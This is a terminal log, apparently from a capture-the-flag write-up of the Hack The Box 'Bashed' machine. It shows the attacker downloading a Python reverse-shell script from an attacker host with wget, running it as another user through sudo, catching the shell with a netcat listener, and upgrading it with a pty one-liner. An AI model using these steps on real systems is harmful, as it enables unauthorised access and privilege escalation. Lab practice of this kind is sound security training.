 www-data@bashed:/tmp$ wget 10.10.14.9:8000/pythonresh.py
wget 10.10.14.9:8000/pythonresh.py
--2019-04-24 00:03:32--  http://10.10.14.9:8000/pythonresh.py
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 215 [text/plain]
Saving to: 'pythonresh.py'
pythonresh.py       100%[===================>]     215  --.-KB/s    in 0s
2019-04-24 00:03:33 (34.9 MB/s) - 'pythonresh.py' saved [215/215]
www-data@bashed:/tmp$ sudo -u scriptmanager python pythonresh.py
sudo -u scriptmanager python pythonresh.py
root@kali:/usr/mo/htb/bashed# nc -lvp 9003
listening on [any] 9003 ...
10.10.10.68: inverse host lookup failed: Unknown host
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.68] 49714
$ python -c "import pty;pty.spawn('/bin/bash')";
scriptmanager@bashed:/tmp$ id
id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
scriptmanager@bashed:/tmp$